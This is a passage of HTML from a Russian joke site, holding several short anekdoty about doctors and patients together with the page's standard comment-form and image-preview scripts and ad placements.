									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589331anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589331anekdot").addClass("hideElem");
								$("#imgInMesPred589331anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589331anekdot").click(function () {
									 $("#commentImg589331anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589331anekdot').unbind('change');
								$('#commentImg589331anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589331anekdot").removeClass("hideElem");
											$("#imgInMesPred589331anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589331anekdot").on("click", function(){					
									$("#imgInMesPred589331anekdot").addClass("hideElem");
									$("#imgInMesPred589331anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589331anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589331', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Приходит мужик к врачу и говорит:<br>- Доктор у меня три яйца!<br>- Раздевайтесь, посмотрим!<br>Мужик разделся, доктор щупал-щупал и говорит:<br>- Я только два нашел, странно...<br>Пригласил медсестру. Сестра щупала-щупала и говорит:<br>- Да где же три-то? Два!<br>Мужик говорит:<br>- Странно, утром три было... Ну, ладно, раз все нормально, пойду я!<br>Выходит из больницы и встречает друга. Друг спрашивает:<br>- Ты что, заболел?<br>- Да нет! Вот была пара свободных минут, зашел яйца почесать!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589207</div>  -->
								
								
									<a href="/anekdot/589207" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Приходит мужик к врачу и говорит: \n- Доктор у меня три яйца! \n- Раздевайтесь, посмотрим! \nМужик разделся, доктор щупал-щупал и говорит: \n- Я только два нашел, странно... \nПригласил медсестру. Сестра щупала-щупала и говорит: \n- Да где же три-то? Два! \nМужик говорит: \n- Странно, утром три было... Ну, ладно, раз все нормально, пойду я! \nВыходит из больницы и встречает друга. Друг спрашивает: \n- Ты что, заболел? \n- Да нет! Вот была пара свободных минут, зашел яйца почесать! ...\nhttps://vse-shutochki.ru/anekdot/589207');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589207" 
		onclick="save2('589207', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589207', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589207" >+2 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589207', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589207" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589207anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589207anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589207anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589207anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589207anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589207anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589207anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589207anekdot").addClass("hideElem");
								$("#imgInMesPred589207anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589207anekdot").click(function () {
									 $("#commentImg589207anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589207anekdot').unbind('change');
								$('#commentImg589207anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589207anekdot").removeClass("hideElem");
											$("#imgInMesPred589207anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589207anekdot").on("click", function(){					
									$("#imgInMesPred589207anekdot").addClass("hideElem");
									$("#imgInMesPred589207anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589207anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589207', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->





<div class="adsDiv" style="margin-top:20px; width:100%; height:400px; box-sizing:border-box;">

				
			<!--2022 inread контекстный блок relapio
			<div style="width:100%;  box-sizing:border-box; margin: 0 auto; margin-top:10px; box-sizing:border-box;">
				<div class="js-relap-anchor" style="width:100%; box-sizing:border-box;" data-relap-id="8QYGfALDbpVv7-_v"></div>
			</div>-->
			<!--<script>window.relapTasks = window.relapTasks || [];window.relapTasks.push(function(relapAPI) {relapAPI.addWidgets();});</script> 
			--скрипт выше для подгрузки релап по ajax-->		
			
			<!--Динамически подгружаются РСЯ-->
			<div id="yandex_rtb_R-A-206981-19-8" class="hidden-phone hidden-tablet"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-19-8',
					blockId: 'R-A-206981-19',
					pageNumber: 8,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			
			<!-- Yandex.RTB R-A-206981-25 Мобил между строк 03-->
			<div id="yandex_rtb_R-A-206981-25-8" class="hidden-desktop"></div>
			<script>
			setTimeout(() => {
				window.yaContextCb.push(()=>{
				  Ya.Context.AdvManager.render({
					renderTo: 'yandex_rtb_R-A-206981-25-8',
					blockId: 'R-A-206981-25',
					pageNumber: 8,
					darkTheme: false				  })
				})
			}, 1100);
			</script>
			
			</div>
<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>Приходит больной ко врачу и говорит:<br>- Доктор у меня все болит.<br>Доктор осмотрел и говорит:<br>- Принимайте грязевые ванны.<br>- И что поможет?<br>- Нет! К земле привыкнете!</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №589032</div>  -->
								
								
									<a href="/anekdot/589032" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('Приходит больной ко врачу и говорит: \n- Доктор у меня все болит. \nДоктор осмотрел и говорит: \n- Принимайте грязевые ванны. \n- И что поможет? \n- Нет! К земле привыкнете! ...\nhttps://vse-shutochki.ru/anekdot/589032');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot589032" 
		onclick="save2('589032', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('589032', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot589032" >+6 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('589032', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_589032" >
			1					
					<script>
						/*
						setTimeout(timeSet, 150);
						function timeSet (){
							showCommentsPanel('589032', 'anekdot');
						}*/						
					</script>
							</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel589032anekdot"
							style="display:block"
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList589032anekdot">
										<hr class="hrComm" style="margin:0">
						<table style="width:100%; line-height:150%; margin-top:15px; margin-bottom:15px;">
						<tr style="vertical-align: top;">
						<td style="width:50px;">
						<a href="./user/"><img alt="avatar photo" src="../images/avatars/net-avatara.jpg" class="avaComm" 
							style="width:40px; border-radius:24px; " width="40" height="40"></a> 
						</td>
						<td>
												<div class="commText"></div>
						<div style="font-size:13pt; float:left; "><a href="./user/"></a></div>
						<div class="otvet" style=" float:left; margin-left:15px;">56 л</div>
						<div class="otvet" style="font-size:13pt" onclick="otvet('', '', 'anekdot', '589032');">ответить</div>
						
												<div class="otvet" style="font-size:13pt" onclick="delCom('', 'anekdot', '589032');">удалить</div>
												
						<img class="heart_com" alt="izbrannoe" id="anekdot" src="./images/heart_small.png" 
						onclick="voteCom('','anekdot');" width="26" height="26">
						<div id="rating_anekdot" style="height:14px; font-size:13px; margin:1px 3px 0 0; color:#777;; opacity: 0.8; float:right; "></div>
						<div style="clear:both"></div>
						</td>
						</tr>
						</table>
									</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred589032anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn589032anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput589032anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn589032anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg589032anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred589032anekdot").addClass("hideElem");
								$("#imgInMesPred589032anekdot").css("background-image", "url()");
								
								$("#commentImgBtn589032anekdot").click(function () {
									 $("#commentImg589032anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg589032anekdot').unbind('change');
								$('#commentImg589032anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred589032anekdot").removeClass("hideElem");
											$("#imgInMesPred589032anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn589032anekdot").on("click", function(){					
									$("#imgInMesPred589032anekdot").addClass("hideElem");
									$("#imgInMesPred589032anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg589032anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('589032', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>— Сёма, как ты думаешь, какая жена лучше — врач или учительница?<br>— Учительница всё—таки лучше.<br>— А почему?<br>— Ну, учительница всегда говорит &quot;повторите&quot;, а врач говорит — &quot;следующий&quot;... </p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №588052</div>  -->
								
								
									<a href="/anekdot/588052" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('— Сёма, как ты думаешь, какая жена лучше — врач или учительница? \n— Учительница всё—таки лучше. \n— А почему? \n— Ну, учительница всегда говорит *повторите*, а врач говорит — *следующий*...  ...\nhttps://vse-shutochki.ru/anekdot/588052');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot588052" 
		onclick="save2('588052', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('588052', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot588052" >+9 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('588052', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_588052" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel588052anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList588052anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred588052anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn588052anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput588052anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn588052anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg588052anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred588052anekdot").addClass("hideElem");
								$("#imgInMesPred588052anekdot").css("background-image", "url()");
								
								$("#commentImgBtn588052anekdot").click(function () {
									 $("#commentImg588052anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg588052anekdot').unbind('change');
								$('#commentImg588052anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
									reader = new FileReader();
									//image turned to base64-encoded Data URI.
									reader.readAsDataURL(file);
									reader.name = file.name;//get the image's name
									reader.size = file.size; //get the image's size
									reader.onload = function(event) {
										var img = new Image();//create a image
										img.src = event.target.result;//result is base64-encoded Data URI
										img.name = event.target.name;//set name (optional)
										img.size = event.target.size;//set size (optional)
										img.onload = function(el) {
											var elem = document.createElement('canvas');
											//scale the image to 600 (width) and keep aspect ratio
											var scaleFactor = resize_width / el.target.width;
											elem.width = resize_width;
											elem.height = el.target.height * scaleFactor;
											
											//draw in canvas
											var ctx = elem.getContext('2d');
											ctx.drawImage(el.target, 0, 0, elem.width, elem.height);

											//get the base64-encoded Data URI from the resize image
											var srcEncoded = ctx.canvas.toDataURL(el.target, 'image/png');
											
											imgForMessage = srcEncoded;
											
											$("#imgInMesPred588052anekdot").removeClass("hideElem");
											$("#imgInMesPred588052anekdot").css("background-image", "url(" + srcEncoded + ")");
																																	
											
										} // img.onload
									} // reader.onload						
								}); // добавление фото
								
								// Удалить картинку
								$("#delImgPreviewBtn588052anekdot").on("click", function(){					
									$("#imgInMesPred588052anekdot").addClass("hideElem");
									$("#imgInMesPred588052anekdot").css("background-image", "url()");									
									// сбросим инпут
									$('#commentImg588052anekdot').val('');
									imgForMessage = 0;
								});
								
							</script>
							
						</td>
						
						
						
						<td style="width:50px">
							<button class="btn  sendCommentBtn" style="margin:0;" title="Отправить"
							onclick="sendComment('588052', 'anekdot');" >
								<img loading="lazy" alt=" " src="./images/sendsound.png" style="width:22px; height:auto;" width="22" height="22">
								
							</button>
						</td>
					</tr>
				</table>
			</div>
		</div>
		
		
				
								
		<div style="clear:both"></div>
		
	</div><!-- полоса с лайками и шарингом-->
	
	
	
	
	
		
</div><!--Универсальный пост-->



<!--Универсальный пост-->
<div class="post noSidePadding" style="margin-bottom:20px;">
			<!--текст-->
		<div style="
			margin: 0 0 10px 0; 			
			text-size-adjust: none; 
			max-height: 999999px;" 
			class="addSidePadding">
			<p>- Леха, как дела?<br>- Андрей, ангина задолбала, не могу вылечить!<br>- А меня жена сексом вылечила!<br>- Андрюха, а она сейчас дома?</p>
		</div>
		
	
		
	
	
	<!--Картинка-->
	<!--2024 убрал loading="lazy" для CLS - вычислить шир и высоту и вернуть в картинки loading="lazy"-->
	 <!--Картинка-->
	
	
	
	
	<!--Видео-->
		
	<hr style="margin-top:10px; margin-bottom:5px">
	
	<!-- полоса с лайками и шарингом-->
	<div class="likesBar addSidePadding">
		
		<div class="dateBar">								
										
		</div>
		
		<!--Теги-->
	
				
		<div style="display:inline-block; max-width:200px">
			
						
			
						
				<!--  <div class="labelTag">смешная картинка №576231</div>  -->
								
								
									<a href="/anekdot/576231" >
												<div class="labelPodrobnee"></div>
											</a> 
																			
						
						
						
			<div style="clear:both"></div>
		</div><!--Теги-->
	
	 <!--if show_tags-->
		
		
		<!--скопировать - вместо поделиться с 2024-->
					<div class="iconsLike" onclick="copyPost('- Леха, как дела? \n- Андрей, ангина задолбала, не могу вылечить! \n- А меня жена сексом вылечила! \n- Андрюха, а она сейчас дома? ...\nhttps://vse-shutochki.ru/anekdot/576231');"
			style="
			margin:3px 0 0 0; 			
			background-image: url(./images/share2.png); 
			width: 26px; height: 26px; 
			"></div>
				
		
		
		
		<!--В избранное-->
				
		
		
		
		<div class="iconsLike" id="star_anekdot576231" 
		onclick="save2('576231', 'anekdot');"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/star1-2.png); 
		width: 27px; height: 27px; 
		"></div>
		
		
		
		<!--кнопка Like-->		
		
		<div class="iconsLike" onclick="vote2('576231', 'anekdot')"
		style="	
		margin:3px 5px 0 0; 		
		background-image: url(./images/heart_small-2.png); 
		width: 26px; height: 26px; 
		"></div>
		<div class="rating" id="rating_anekdot576231" >+4 </div>

		
		

								
		
		
		
		<div class="iconsLike" onclick="showCommentsPanel('576231', 'anekdot');"
		style="	
		margin:2px 5px 0 0; 		
		background-image: url(./images/comments.png); 
		width: 29px; height: 29px; 
		"></div>
		
		
		
		
		<!--Кол-во комментов-->
		<div class="com_count" id="com_count_anekdot_576231" >
			0		</div>
		
				
		
		
		 
		<div style="clear:both"></div>
		
		<!--share-->
			
		
		
				
		
		
		<div class="commentsPanel" id="commentsPanel576231anekdot"
							style="display:none"
			
				>
			
			
			<div class="iconsLike" 
			style="	
			margin:2px 0 0 0; 		
			background-image: url(./images/comments-title-3.png); 
			width: 140px; height: 18; 
			"></div>
			
			<div class="commentsList" id="commentsList576231anekdot">
							</div>
			
			<div style="
			width:100%;			
			box-sizing:border-box;
			margin:10px 0 10px 0;
			border-radius:4px;
			">
			
				
				<!--Предв просм картинки hideElem-->
				<div id="imgInMesPred576231anekdot" class="imgInMesPred ">					
					<div id="delImgPreviewBtn576231anekdot" class="delMessImgPreview">					
						<img src="./images/x.png" class="xInBtnDelMessImg" title="Удалить">						
					</div>
				</div>
				
			
				<table style="width:100%; box-sizing:border-box;">
					<tr style="vertical-align: top;">					
						<td style="">
							<textarea class="commentInput" style="border-radius:4px; height:36px; margin-top:0; padding:7px; " 
							id="commentInput576231anekdot" 
							placeholder="Напишите комментарий" maxlength="500" rows="1"
							onclick="$(this).css('height','64px');" onblur="$(this).css('height','36px');"></textarea>
						</td>
						
						
						<td style="width:50px">
							<div class="divForImgBtn">
								
								<button class="btn  sendCommentBtn" style="margin:0;" 
								title="Изображение" id="commentImgBtn576231anekdot">
									<img loading="lazy"  src="./images/icon-attach-img.png" style="width:24px; cursor: pointer;">
								</button>
								<input type="FILE" id="commentImg576231anekdot"  
									class="commentImgUpload" name="fupload" value="" accept="image/*" style="width:50px; height:36px; cursor: pointer;">
							</div>
							<script>
								
								
								// картинку спрячем обнулим
								$("#imgInMesPred576231anekdot").addClass("hideElem");
								$("#imgInMesPred576231anekdot").css("background-image", "url()");
								
								$("#commentImgBtn576231anekdot").click(function () {
									 $("#commentImg576231anekdot").trigger('click');
								});
								
								//// Добавление картинки к коменту
								// Загрузим карт в пустой img и покажем
								// без загрузки предварительной на сервер
								$('#commentImg576231anekdot').unbind('change');
								$('#commentImg576231anekdot').change(function(){
									files = this.files;
									if (files.length != 1 ) { return; } // по 1 загружаем
									// если files пустой
									if( typeof files == 'undefined' ) { return; }
									event.stopPropagation(); 
									event.preventDefault();
									
									file = files[0];
									// уменьшим карт
									resize_width = 600;
